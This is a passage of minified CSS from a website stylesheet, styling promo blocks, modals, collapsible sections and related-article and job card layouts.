.container>:last-child,.promo.icon-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.icon-layout .what-doing>:last-child,.promo.icon-layout .related-people.grid-layout>:last-child,.promo.small-text-layout .container>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing>:last-child,.promo.small-text-layout .related-people.grid-layout>:last-child{margin-bottom:0}.promo.default-layout .container .content,.promo.default-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.default-layout .what-doing .content,.promo.default-layout .related-people.grid-layout .content,.promo.icon-layout .container .content,.promo.icon-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.icon-layout .what-doing .content,.promo.icon-layout .related-people.grid-layout .content,.promo.small-text-layout .container .content,.promo.small-text-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.small-text-layout .what-doing .content,.promo.small-text-layout .related-people.grid-layout .content{margin-bottom:24px}.promo.default-layout .container .content>:last-child,.promo.default-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.default-layout .what-doing .content>:last-child,.promo.default-layout .related-people.grid-layout .content>:last-child,.promo.icon-layout .container .content>:last-child,.promo.icon-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.icon-layout .what-doing .content>:last-child,.promo.icon-layout .related-people.grid-layout .content>:last-child,.promo.small-text-layout .container .content>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing .content>:last-child,.promo.small-text-layout .related-people.grid-layout .content>:last-child{margin-bottom:0}.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i{display:inline-block;max-width:160px;max-height:160px;height:inherit;width:100%;aspect-ratio:1/1;border-radius:50%;border:2px solid #fff;font-size:60px;line-height:160px;text-align:center;margin:42px 0;color:#fff}.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3{font-size:30px;line-height:40px;width:100%;max-width:775px;margin-bottom:25px}.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p{width:calc(100% - 200px);max-width:575px}.promo.default-layout .btn,.promo.default-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.default-layout .read-more,.promo.default-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.default-layout .view-all,.promo.icon-layout .btn,.promo.icon-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.icon-layout .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.promo.icon-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.icon-layout .view-all,.related-people.promo.icon-layout .view-all,.promo.small-text-layout .btn,.promo.small-text-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.small-text-layout .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.promo.small-text-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.small-text-layout .view-all,.related-people.promo.small-text-layout .view-all,.promo.default-layout .btn-bright-green,.promo.icon-layout .btn-bright-green,.promo.small-text-layout .btn-bright-green,.promo.default-layout .btn-blue,.promo.icon-layout .btn-blue,.promo.small-text-layout .btn-blue,.promo.default-layout .btn-bright-orange,.promo.icon-layout .btn-bright-orange,.promo.small-text-layout .btn-bright-orange,.promo.default-layout .btn-dark-green,.promo.icon-layout .btn-dark-green,.promo.small-text-layout .btn-dark-green,.promo.default-layout .btn-outline-blue,.promo.icon-layout .btn-outline-blue,.promo.small-text-layout .btn-outline-blue,.promo.default-layout .btn-outline-bright-green,.promo.icon-layout .btn-outline-bright-green,.promo.small-text-layout .btn-outline-bright-green,.promo.default-layout .btn-outline-bright-orange,.promo.icon-layout .btn-outline-bright-orange,.promo.small-text-layout .btn-outline-bright-orange,.promo.default-layout .btn-outline-dark-green,.promo.icon-layout .btn-outline-dark-green,.promo.small-text-layout .btn-outline-dark-green,.promo.default-layout .btn-outline-dark-red,.promo.icon-layout .btn-outline-dark-red,.promo.small-text-layout .btn-outline-dark-red,.promo.default-layout #main-nav>.container .contact,.promo.default-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.default-layout #main-nav>.what-doing .contact,.promo.default-layout #main-nav>.related-people.grid-layout .contact,.promo.icon-layout #main-nav>.container .contact,.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.icon-layout #main-nav>.what-doing .contact,.promo.icon-layout #main-nav>.related-people.grid-layout .contact,.promo.small-text-layout #main-nav>.container .contact,.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.small-text-layout #main-nav>.what-doing .contact,.promo.small-text-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .promo.default-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.default-layout .contact,#main-nav>.related-people.grid-layout .promo.default-layout .contact,#main-nav>.container .promo.icon-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.icon-layout .contact,#main-nav>.related-people.grid-layout .promo.icon-layout .contact,#main-nav>.container .promo.small-text-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.small-text-layout .contact,#main-nav>.related-people.grid-layout .promo.small-text-layout .contact{width:fit-content;margin-top:auto}.promo.default-layout.alternate-text-color h3,.promo.alternate-text-color.icon-layout h3,.promo.alternate-text-color.small-text-layout h3,.promo.default-layout.alternate-text-color .h3,.promo.alternate-text-color.icon-layout .h3,.promo.alternate-text-color.small-text-layout .h3,.promo.default-layout.alternate-text-color p,.promo.alternate-text-color.icon-layout p,.promo.alternate-text-color.small-text-layout p,.promo.default-layout.alternate-text-color i,.promo.alternate-text-color.icon-layout i,.promo.alternate-text-color.small-text-layout i{color:#333;border-color:#333}.promo.default-layout.has-background,.promo.has-background.icon-layout,.promo.has-background.small-text-layout,.promo.default-layout.has-background-color,.promo.has-background-color.icon-layout,.promo.has-background-color.small-text-layout{margin:80px 0;padding-top:90px;padding-bottom:90px}.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{height:inherit}@media(max-width: 767.98px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding:48px 24px 0 24px}}.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{content:" ";background-position:center;background-size:cover;background-repeat:no-repeat;width:calc(100% - 24px);padding-top:50%;margin:auto;display:block;margin-bottom:48px}@media(min-width: 768px){.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{position:absolute;display:inline-block;max-width:540px;max-height:400px;padding-top:0;width:calc(50% - 96px);height:calc(100% - 96px);top:48px;right:calc(50% + 48px)}}.promo.default-layout.has-foreground.has-icon:before,.promo.has-foreground.has-icon.icon-layout:before,.promo.has-foreground.has-icon.small-text-layout:before{background-size:contain;width:160px !important;height:160px !important;margin:42px 0 !important;padding:0 !important}.promo.default-layout.has-foreground .container,.promo.default-layout.has-foreground .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout.has-foreground .what-doing,.promo.default-layout.has-foreground .related-people.grid-layout,.promo.has-foreground.icon-layout .container,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing,.promo.has-foreground.icon-layout .related-people.grid-layout,.promo.has-foreground.small-text-layout .container,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing,.promo.has-foreground.small-text-layout .related-people.grid-layout{margin-left:0}.promo.default-layout.has-foreground .container h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing h3,.promo.default-layout.has-foreground .related-people.grid-layout h3,.promo.has-foreground.icon-layout .container h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing h3,.promo.has-foreground.icon-layout .related-people.grid-layout h3,.promo.has-foreground.small-text-layout .container h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing h3,.promo.has-foreground.small-text-layout .related-people.grid-layout h3,.promo.default-layout.has-foreground .container .h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing .h3,.promo.default-layout.has-foreground .related-people.grid-layout .h3,.promo.has-foreground.icon-layout .container .h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing .h3,.promo.has-foreground.icon-layout .related-people.grid-layout .h3,.promo.has-foreground.small-text-layout .container .h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing .h3,.promo.has-foreground.small-text-layout .related-people.grid-layout .h3,.promo.default-layout.has-foreground .container p,.promo.default-layout.has-foreground .job-detail .main-col .what-doing p,.job-detail .main-col .promo.default-layout.has-foreground .what-doing p,.promo.default-layout.has-foreground .related-people.grid-layout p,.promo.has-foreground.icon-layout .container p,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing p,.promo.has-foreground.icon-layout .related-people.grid-layout p,.promo.has-foreground.small-text-layout .container p,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing p,.promo.has-foreground.small-text-layout .related-people.grid-layout p{max-width:610px;width:auto}@media(min-width: 768px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding-left:calc(50% - 24px)}}.promo.default-layout.arrow-link h3,.promo.arrow-link.icon-layout h3,.promo.arrow-link.small-text-layout h3,.promo.default-layout.arrow-link .h3,.promo.arrow-link.icon-layout .h3,.promo.arrow-link.small-text-layout .h3,.promo.default-layout.arrow-link p,.promo.arrow-link.icon-layout p,.promo.arrow-link.small-text-layout p{padding-right:45px}.promo.default-layout.arrow-link.text-center h3,.promo.arrow-link.text-center.icon-layout h3,.promo.arrow-link.text-center.small-text-layout h3,.promo.default-layout.arrow-link.text-center .h3,.promo.arrow-link.text-center.icon-layout .h3,.promo.arrow-link.text-center.small-text-layout .h3,.promo.default-layout.arrow-link.text-center p,.promo.arrow-link.text-center.icon-layout p,.promo.arrow-link.text-center.small-text-layout p{padding-left:45px}.promo.small-text-layout h3,.promo.small-text-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout:before{background-position:left !important}.promo.icon-layout h3,.promo.icon-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout h3,.promo.icon-layout .h3,.promo.icon-layout p{max-width:unset !important}.promo.icon-layout:before{width:50%;padding:0 !important;max-width:calc(100% - 48px) !important;max-height:160px;margin:0 auto 24px auto !important;aspect-ratio:1;background-size:contain !important;background-position:left}.promo.icon-layout.text-center i{margin:42px auto 24px auto}.promo.icon-layout.text-center:before{background-position:center !important}.promo.icon-layout.text-end i{margin:42px 0 24px auto}.promo.icon-layout.text-end:before{background-position:right !important}.side-col .promo,.col .promo{width:100%}.side-col .promo.default-layout h3,.side-col .promo.small-text-layout h3,.side-col .promo.icon-layout h3,.side-col .promo.default-layout .h3,.side-col .promo.small-text-layout .h3,.side-col .promo.icon-layout .h3,.side-col .promo.default-layout p,.side-col .promo.small-text-layout p,.side-col .promo.icon-layout p,.col .promo.default-layout h3,.col .promo.small-text-layout h3,.col .promo.icon-layout h3,.col .promo.default-layout .h3,.col .promo.small-text-layout .h3,.col .promo.icon-layout .h3,.col .promo.default-layout p,.col .promo.small-text-layout p,.col .promo.icon-layout p{max-width:none;width:auto}.side-col .promo.default-layout.has-foreground,.side-col .promo.has-foreground.small-text-layout,.side-col .promo.has-foreground.icon-layout,.col .promo.default-layout.has-foreground,.col .promo.has-foreground.small-text-layout,.col .promo.has-foreground.icon-layout{padding:24px 0}.side-col .promo.default-layout.has-foreground:before,.side-col .promo.has-foreground.small-text-layout:before,.side-col .promo.has-foreground.icon-layout:before,.col .promo.default-layout.has-foreground:before,.col .promo.has-foreground.small-text-layout:before,.col .promo.has-foreground.icon-layout:before{position:relative;padding-left:unset;width:calc(100% - 48px);height:auto;margin:0 24px 24px 24px;padding-bottom:75%;top:auto;right:auto}.side-col .promo.default-layout.has-background,.side-col .promo.has-background.small-text-layout,.side-col .promo.has-background.icon-layout,.col .promo.default-layout.has-background,.col .promo.has-background.small-text-layout,.col .promo.has-background.icon-layout{padding:48px 0}.side-col .promo.default-layout.has-background .container,.side-col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.default-layout.has-background .what-doing,.side-col .promo.default-layout.has-background .related-people.grid-layout,.side-col .promo.has-background.small-text-layout .container,.side-col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.small-text-layout .what-doing,.side-col .promo.has-background.small-text-layout .related-people.grid-layout,.side-col .promo.has-background.icon-layout .container,.side-col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.icon-layout .what-doing,.side-col .promo.has-background.icon-layout .related-people.grid-layout,.col .promo.default-layout.has-background .container,.col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.default-layout.has-background .what-doing,.col .promo.default-layout.has-background .related-people.grid-layout,.col .promo.has-background.small-text-layout .container,.col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.small-text-layout .what-doing,.col .promo.has-background.small-text-layout .related-people.grid-layout,.col .promo.has-background.icon-layout .container,.col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.icon-layout .what-doing,.col .promo.has-background.icon-layout .related-people.grid-layout{padding:0 48px}.carousel .promo{min-height:inherit;margin-top:0 !important;margin-bottom:0 !important}.collapse-container .collapse-content>div :last-child{margin-bottom:0}.collapse-container .col{padding-bottom:40px}.collapse-container.default-layout,.collapse-container.promo.small-text-layout,.collapse-container.promo.icon-layout{width:100%}.collapse-container.default-layout .trigger,.collapse-container.promo.small-text-layout .trigger,.collapse-container.promo.icon-layout .trigger,.collapse-container.default-layout .trigger:hover{position:relative;display:block;padding:30px 30px 30px 0;color:#001969 !important}.collapse-container.default-layout .trigger:last-child,.collapse-container.promo.small-text-layout .trigger:last-child,.collapse-container.promo.icon-layout .trigger:last-child,.collapse-container.default-layout .trigger:hover:last-child{margin-bottom:0}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:after,.collapse-container.promo.small-text-layout .trigger:after,.collapse-container.promo.icon-layout .trigger:after,.collapse-container.default-layout .trigger:hover:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:25px;position:absolute;top:30px;right:0;background-color:#001969 !important;color:#fff;width:30px;line-height:30px;text-align:center;border-radius:50%;opacity:.8;transition:opacity .15s ease-in-out}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:hover:after,.collapse-container.promo.small-text-layout .trigger:hover:after,.collapse-container.promo.icon-layout .trigger:hover:after,.collapse-container.default-layout .trigger:hover:hover:after{opacity:1}.collapse-container.default-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.small-text-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.icon-layout .trigger[aria-expanded=true]:after,.collapse-container.default-layout .trigger:hover[aria-expanded=true]:after{transform:rotate(45deg)}.modal .modal-content{border-width:0;border-radius:0}.modal.video-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.video-layout .modal-content .modal-header{border-width:0}.modal.frameless-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.frameless-layout .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content{background-color:#f6f6f6}.modal.get-in-touch .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content .modal-header h3,.modal.get-in-touch .modal-content .modal-header .h3{display:block;text-align:center}.modal.get-in-touch .modal-content .modal-header .close{border:none;font-size:30px;background:none}.modal.get-in-touch .modal-content .modal-body{padding:0}.modal.get-in-touch .modal-content .modal-body iframe{width:500px;height:750px;border-width:0}.related-posts,.related-jobs,.related-events,.related-articles{background-size:cover}.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title{padding-top:16px;margin-bottom:64px}.related-posts .related-card,.related-jobs .related-card,.related-events .related-card,.related-articles .related-card{position:relative}.related-posts .related-card .card,.related-jobs .related-card .card,.related-events .related-card .card,.related-articles .related-card .card{margin-left:12px;margin-right:12px;width:100%}.related-posts .related-card .card-body,.related-jobs .related-card .card-body,.related-events .related-card .card-body,.related-articles .related-card .card-body{display:flex;flex-direction:column}.related-posts .related-card .card-body h4,.related-jobs .related-card .card-body h4,.related-events .related-card .card-body h4,.related-articles .related-card .card-body h4,.related-posts .related-card .card-body .h4,.related-jobs .related-card .card-body .h4,.related-events .related-card .card-body .h4,.related-articles .related-card .card-body .h4{order:1;color:#001969}.related-posts .related-card .card-body .type,.related-jobs .related-card .card-body .type,.related-events .related-card .card-body .type,.related-articles .related-card .card-body .type{order:0}.related-posts .related-card .card-body .lead-in,.related-jobs .related-card .card-body .lead-in,.related-events .related-card .card-body .lead-in,.related-articles .related-card .card-body .lead-in{order:2}.related-posts .related-card .card-footer,.related-jobs .related-card .card-footer,.related-events .related-card .card-footer,.related-articles .related-card .card-footer{padding:0;height:45px}.related-posts .related-card.row-layout,.related-jobs .related-card.row-layout,.related-events .related-card.row-layout,.related-articles .related-card.row-layout{margin-bottom:32px}.related-posts .related-card.row-layout .card-footer,.related-jobs .related-card.row-layout .card-footer,.related-events .related-card.row-layout .card-footer,.related-articles .related-card.row-layout .card-footer{height:auto}.related-posts dl,.related-jobs dl,.related-events dl,.related-articles dl{order:3;margin:0;padding-right:32px}.related-posts dl .date,.related-jobs dl .date,.related-events dl .date,.related-articles dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{content:""}.related-posts .view-all,.related-jobs .view-all,.related-events .view-all,.related-articles .view-all{display:table;margin:55px auto 0 auto}.related-posts.default-layout .card-body,.default-layout.related-jobs .card-body,.default-layout.related-events .card-body,.default-layout.related-articles .card-body,.related-posts.promo.small-text-layout .card-body,.promo.small-text-layout.related-jobs .card-body,.promo.small-text-layout.related-events .card-body,.promo.small-text-layout.related-articles .card-body,.related-posts.promo.icon-layout .card-body,.promo.icon-layout.related-jobs .card-body,.promo.icon-layout.related-events .card-body,.promo.icon-layout.related-articles .card-body{padding:32px 24px 0 24px;border:1px solid #ccc;border-width:0 1px 0 1px}.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{margin-bottom:24px}.related-posts.default-layout .card-footer,.default-layout.related-jobs .card-footer,.default-layout.related-events .card-footer,.default-layout.related-articles .card-footer,.related-posts.promo.small-text-layout .card-footer,.promo.small-text-layout.related-jobs .card-footer,.promo.small-text-layout.related-events .card-footer,.promo.small-text-layout.related-articles .card-footer,.related-posts.promo.icon-layout .card-footer,.promo.icon-layout.related-jobs .card-footer,.promo.icon-layout.related-events .card-footer,.promo.icon-layout.related-articles .card-footer{border:1px solid #ccc;border-top-width:0}.related-posts.default-layout.has-background-color .card-body,.default-layout.has-background-color.related-jobs .card-body,.default-layout.has-background-color.related-events .card-body,.default-layout.has-background-color.related-articles .card-body,.related-posts.has-background-color.promo.small-text-layout .card-body,.has-background-color.promo.small-text-layout.related-jobs .card-body,.has-background-color.promo.small-text-layout.related-events .card-body,.has-background-color.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-color.promo.icon-layout .card-body,.has-background-color.promo.icon-layout.related-jobs .card-body,.has-background-color.promo.icon-layout.related-events .card-body,.has-background-color.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-color .card-footer,.default-layout.has-background-color.related-jobs .card-footer,.default-layout.has-background-color.related-events .card-footer,.default-layout.has-background-color.related-articles .card-footer,.related-posts.has-background-color.promo.small-text-layout .card-footer,.has-background-color.promo.small-text-layout.related-jobs .card-footer,.has-background-color.promo.small-text-layout.related-events .card-footer,.has-background-color.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-color.promo.icon-layout .card-footer,.has-background-color.promo.icon-layout.related-jobs .card-footer,.has-background-color.promo.icon-layout.related-events .card-footer,.has-background-color.promo.icon-layout.related-articles .card-footer,.related-posts.default-layout.has-background-image .card-body,.default-layout.has-background-image.related-jobs .card-body,.default-layout.has-background-image.related-events .card-body,.default-layout.has-background-image.related-articles .card-body,.related-posts.has-background-image.promo.small-text-layout .card-body,.has-background-image.promo.small-text-layout.related-jobs .card-body,.has-background-image.promo.small-text-layout.related-events .card-body,.has-background-image.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-image.promo.icon-layout .card-body,.has-background-image.promo.icon-layout.related-jobs .card-body,.has-background-image.promo.icon-layout.related-events .card-body,.has-background-image.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-image .card-footer,.default-layout.has-background-image.related-jobs .card-footer,.default-layout.has-background-image.related-events .card-footer,.default-layout.has-background-image.related-articles .card-footer,.related-posts.has-background-image.promo.small-text-layout .card-footer,.has-background-image.promo.small-text-layout.related-jobs .card-footer,.has-background-image.promo.small-text-layout.related-events .card-footer,.has-background-image.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-image.promo.icon-layout .card-footer,.has-background-image.promo.icon-layout.related-jobs .card-footer,.has-background-image.promo.icon-layout.related-events .card-footer,.has-background-image.promo.icon-layout.related-articles .card-footer{border-width:0}.related-posts.default-layout .view-all,.default-layout.related-jobs .view-all,.default-layout.related-events .view-all,.default-layout.related-articles .view-all,.related-posts.promo.small-text-layout .view-all,.promo.small-text-layout.related-jobs .view-all,.promo.small-text-layout.related-events .view-all,.promo.small-text-layout.related-articles .view-all,.related-posts.promo.icon-layout .view-all,.promo.icon-layout.related-jobs .view-all,.promo.icon-layout.related-events .view-all,.promo.icon-layout.related-articles .view-all{margin:0 auto}.related-posts.flickity-layout,.flickity-layout.related-jobs,.flickity-layout.related-events,.flickity-layout.related-articles{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-posts.flickity-layout .flickity-carousel,.flickity-layout.related-jobs .flickity-carousel,.flickity-layout.related-events .flickity-carousel,.flickity-layout.related-articles .flickity-carousel{margin-left:-12px;margin-right:-12px}.related-posts.flickity-layout .flickity-carousel .flickity-viewport,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport,.flickity-layout.related-events .flickity-carousel .flickity-viewport,.flickity-layout.related-articles .flickity-carousel .flickity-viewport{z-index:1}@media(max-width: 767.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-articles .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-articles .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-articles.media-layout{padding-top:75px;padding-bottom:75px;background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg")}.related-articles.media-layout h2,.related-articles.media-layout .h2{color:#fff}.related-articles.media-layout .related-card .card{background-color:#333;border:1px solid rgba(255,255,255,.5)}@media(max-width: 767.98px){.related-articles.media-layout .related-card .card{margin:0 0 1.5rem 0}}.related-articles.media-layout .related-card .card-body *{color:#fff}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card{background-color:rgba(0,0,0,0) !important;border-width:0}}.related-articles.media-layout .related-card.row-layout .card .card-body{padding-top:0}.related-articles.media-layout .related-card.row-layout .card .card-body img{aspect-ratio:2/1;object-fit:cover}.related-articles.media-layout .related-card.row-layout .card .card-body .type{padding-top:1.5rem;margin-bottom:1.5rem}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card .card-body .type{border-top:1px solid rgba(255,255,255,.5)}}.related-articles.media-layout .related-card.row-layout .card .card-body .card-title{padding-right:32px}.related-articles.media-layout .view-all{margin-right:0}.related-articles.hero-layout{padding-top:75px;padding-bottom:75px}.related-articles.hero-layout .carousel-cell .card{border:1px solid #ccc}@media(max-width: 767.98px){.related-articles.hero-layout .carousel-cell .card{margin:0 0 1.5rem 0}}.related-articles.hero-layout .large-card img{aspect-ratio:2/1;object-fit:cover}.related-articles.hero-layout .small-cards{margin-top:1.5rem}.related-articles.hero-layout .related-card.row-layout .card-body{padding-top:0}.related-articles.hero-layout .related-card.row-layout .card-body .type{padding-top:1.5rem}.related-articles.hero-layout.has-background-color .carousel-cell .card{border:none}.related-articles.hero-layout.has-background-color .related-card.row-layout .type{border-top:none !important}.related-articles.row-layout{padding-top:75px;padding-bottom:75px}.related-articles.row-layout .card{max-width:1060px;margin:auto;border:1px solid #ccc;background-color:#fff}.related-articles.row-layout .card img{height:100%;object-fit:cover}.related-articles.row-layout .card .card-body{padding:32px 120px 32px 32px}@media(max-width: 767.98px){.related-articles.row-layout .card .card-body{padding-right:50px}}.related-articles.row-layout .card .card-footer{height:0}.related-articles.row-layout.has-background-color .card,.related-articles.row-layout.has-background-image .card{border-width:0}@media(min-width: 992px){.related-articles.no-image-layout .carousel-cell{width:25% !important}}.related-articles.no-image-layout .carousel-cell .card-body{padding:0;border:1px solid #ccc;border-width:0 1px 0 1px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4{margin-bottom:24px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4,.related-articles.no-image-layout .carousel-cell .card-body .lead-in{padding:0 24px 0 24px}.related-articles.no-image-layout .carousel-cell .card-body .type{background-color:#fc5c48;color:#fff;padding:12px 24px}.related-articles.no-image-layout .card-footer{border:1px solid #ccc;border-top-width:0}.related-articles.no-image-layout.has-background-color .card-body,.related-articles.no-image-layout.has-background-color .card-footer,.related-articles.no-image-layout.has-background-image .card-body,.related-articles.no-image-layout.has-background-image .card-footer{border-width:0}.related-articles.isotope-layout .key-topics{padding:84px .75rem}.related-articles.isotope-layout .key-topics h3,.related-articles.isotope-layout .key-topics .h3{color:#ccc;position:absolute}.related-articles.isotope-layout .key-topics ul{padding:5px 0 0 100px;text-align:right}.related-articles.isotope-layout .key-topics ul li{display:inline-block;margin:0 0 20px 20px}.related-articles.isotope-layout .key-topics ul li button{color:#fc5c48;background-color:rgba(255,255,255,.1);line-height:26px;border-radius:12px;padding:1px 20px;border:none;width:max-content;transition:background-color .3s ease-in}.related-articles.isotope-layout .key-topics ul li button:hover{background-color:rgba(255,255,255,.3)}.related-articles.isotope-layout .key-topics ul li button.is-checked{cursor:default;background-color:#fc5c48;color:#333}.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(100% - 1.5rem);margin:0 .75rem 1.5rem .75rem;background-size:cover;aspect-ratio:5/3}@media(min-width: 768px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(50% - 1.5rem)}}@media(min-width: 1200px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(33% - 1.35rem)}}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile.show-portrait{aspect-ratio:3/4}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile h4,.related-articles.isotope-layout .isotope-grid .grid-item.related-tile .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a{height:100%;width:100%;color:#fc5c48}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a:before{bottom:1.5rem;right:1.5rem}.related-articles.isotope-layout .isotope-grid .grid-item .promo{margin:0}.related-articles.isotope-layout .isotope-grid .grid-item .promo p{width:100%}.related-articles.source-layout li div{position:relative;width:100%;margin:0 .75rem;background-size:cover;aspect-ratio:5/3}.related-articles.source-layout li div h4,.related-articles.source-layout li div .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.source-layout li div 